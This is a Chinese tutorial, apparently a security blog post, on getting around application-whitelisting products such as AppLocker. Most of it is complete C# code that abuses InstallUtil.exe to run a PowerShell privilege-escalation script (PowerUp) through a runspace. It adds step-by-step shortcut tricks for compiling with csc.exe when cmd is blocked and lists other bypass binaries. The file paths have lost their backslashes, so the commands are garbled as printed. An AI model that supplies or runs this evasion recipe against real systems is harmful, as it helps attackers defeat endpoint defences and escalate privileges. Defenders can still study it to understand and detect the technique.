什么是白名单防护设备
传统的杀毒软件往往是以“黑名单模式”工作,把恶意软件隔离或清除,所谓的白名单模式,就是只有允许的软件才能被运行,帮助企业高效地阻止服务器和终端上运行未经授权的应用程序。
1.AppLocker 2.bit9 3.McAfee Application
PowerShell被禁用,如何绕过?
Powershell犹如linux下的bash(前段时间已开源,支持Linux),并且在windows中Powershell可以利用.NET Framework的强大功能,这也就意味着,我们可以通过C#可执行程序直接调用.Net框架开放给PowerShell的那部分功能,我们自己完全可以编写一个C#程序,然后用它来实现PowerShell脚本的所有功能。
既然已经知道了原理,我们就开始动手工作了,在你的Windows桌面上创建一个新的空白文本文件并将其命名Program.cs中,在编辑器如notepad++打开它。首先,我们需要通过添加using语句到文件的顶部以下导入一些功能:
using System; using System.Configuration.Install; using System.Runtime.InteropServices; using System.Management.Automation.Runspaces;
为了确保我们的程序能够编译成功,我们还需要定义一个类,并在这个类中添加一个Main()方法。通常情况下,我们的程序都会从这个Main()函数那里开始执行。需要注意的是,这个类的类名必须与我们的文件名(Program.cs)相同。将下列代码添加到资源声明语句的下方:
public class Program
{
public static void Main()
{
}
}接下来,我们要定义程序真正的入口函数了。请注意,我们需要使用InstallUtil.exe工具来运行我们的程序,而不是直接用鼠标左键双击运行,正是个技巧将帮助我们绕过应用白名单的限制。
为了完成我们的目标,我定义了一个名为“Sample”的类,并让它继承Installer类。然后,我还声明了一个名为“Uninstall”的方法,这个方法就是我们程序真正的入口函数。所以,我们的程序所要执行的第一个任务就是调用这个名为“Exec”的方法(Exec()是Mycode类中的一个方法)。除此之外,我们还要在这个类的上方添加一条声明语句,用来表示这个类需要在程序的安装过程中被调用执行。在Program.cs文件的底部添加下列代码:
[System.ComponentModel.RunInstaller(true)]
public class Sample :System.Configuration.Install.Installer
{
public override voidUninstall(System.Collections.IDictionary savedState)
{
Mycode.Exec();
}
}我们所要写的最后一部分代码就是去定义一个Mycode类,然后在这个类中添加一个名为“Exec”的方法。这个方法可以根据用户提供的文件路径读入一个PowerShell脚本,脚本路径定义在符号@“”的双引号之中。在我的测试环境中,我的PowerShell脚本存储路径为“C:UsersxxxxxxDesktoppowershellPowerUp.ps1”,接下来的代码用来设置PowerShell脚本在执行过程中所要使用到的变量和参数。
最后,在pipeline.Invoke()函数被调用之后,也就意味着我们的PowerShell脚本被执行了。将下列代码添加到Program.cs文件的末尾处:
public class Mycode
{
public static void Exec()
{
string command =System.IO.File.ReadAllText(@"C:UsersxxxxxxDesktoppowershellPowerUp.ps1");
RunspaceConfiguration rspacecfg =RunspaceConfiguration.Create();
Runspace rspace =RunspaceFactory.CreateRunspace(rspacecfg);
rspace.Open();
Pipeline pipeline = rspace.CreatePipeline();
pipeline.Commands.AddScript(command);
pipeline.Invoke();
}
}Program.cs文件完整的代码如下所示:
using System;
using System.Configuration.Install;
using System.Runtime.InteropServices;
using System.Management.Automation.Runspaces;
public class Program
{
public static void Main()
{
}
}
[System.ComponentModel.RunInstaller(true)]
public class Sample : System.Configuration.Install.Installer
{
public override void Uninstall(System.Collections.IDictionarysavedState)
{
Mycode.Exec();
}
}
public class Mycode
{
public static void Exec()
{
string command = System.IO.File.ReadAllText(@"C:UsersxxxxxxDesktoppowershellPowerUp.ps1");
RunspaceConfiguration rspacecfg = RunspaceConfiguration.Create();
Runspace rspace = RunspaceFactory.CreateRunspace(rspacecfg);
rspace.Open();
Pipeline pipeline = rspace.CreatePipeline();
pipeline.Commands.AddScript(command);
pipeline.Invoke();
}
}在这个例子中,我使用到了Veil-Framework的PowerUp脚本,为了保证这个方法能够正确地调用我们所需的函数,我们还需要在脚本的末尾调用一个函数。打开PowerUp.ps1脚本,然后在脚本文件的底部添加下函数调用语句,请一定要确保语句中的Out-File参数设置正确(不然到最后一步执行回没有回显),保存文件,并退出编辑器。
Invoke-AllChecks -Verbose | Out-File C:UsersxxxxxxDesktopresult.txt
现在,我们需要编译我们的项目。我们将使用CSC.EXE(csc.exe是微软.NET Framework 中的C#编译器)实用程序来执行编译。我们在一对标志的传递,以使程序正常编译。下面的命令可以用于编译Program.cs文件和生成可执行命名powerup.exe。
此时cmd被禁用,无法直接执行csc.exe,我们可以利用快捷方式的方法来绕过,进行编译,具体步骤如下:
win+e打开资源管理器
现在在桌面上。右键单击该快捷方式CSC.EXE并选择属性,选中标记中"目标"字段的所有的文本,然后用下面的文本替换它
C:WindowsMicrosoft.NETFramework64v2.0.50727csc.exe/r:C:UsersxxxxxxDesktoppowershellSystem.Management.Automation.dll /unsafe/platform:anycpu /out:C:UsersxxxxxxDesktoppowerup.exe
设置完成之后,点击“应用”,然后关闭“属性”窗口。我们刚刚所做的就是设置csc.exe运行时所需的参数。我们在这里之所以没有设置Program.cs程序的文件路径,主要是因为如下两个原因:
(1)主要原因是“目标”这一栏有最大字符数量的限制,如果我们将Program.cs文件的完整路径添加进去的话,肯定会超过其所能接受的最大字符长度;
(2)我们可以直接将Program.cs文件拖拽到csc.exe快捷方式上,csc.exe程序将会自动加载Program.cs文件
现在,直接将我们的Program.cs文件拖拽到桌面的csc.exe图标上,程序会自动编译该文件。如果不出什么意外的话,桌面上应该会出现一个名为“powerup.exe”的文件。那么恭喜你,即便是在不使用命令行工具或者VisualStudio的情况下,你依然成功地编译好了一个C#程序了!
最后,我们需要通过使用InstallUtil.exe实用程序来运行我们的程序,这个过程将类似于我们如何使用CSC.EXE应用。
在InstallUtil.exe文件上单击右键,选择发送到->创建桌面快捷方式。
现在在桌面上,右键单击该快捷方式InstallUtil.exe并选择属性,选中快捷方式"目标"字段的所有的文本,然后用下面的文本替换它
C:WindowsMicrosoft.NETFrameworkv2.0.50727InstallUtil.exe/logfile=C:UsersxxxxxxDesktopDesktoplog.txt /LogToConsole=false /U
将powerup.exe文件拖到InstallUtil快捷方式文件,运行之后会产生result.txt(生成的文件名在ps脚本中,可自己修改)
result文件内容
Invoke-AllChecks -Verbose这个命令是ps脚本将会进行所有的检查:
白名单设备绕过,有很多的方式可以绕过,具体看配置的策略,如常用的绕过方式。
Rundll32 Regsvr32 Powershell Installutil















还没有评论,来说两句吧...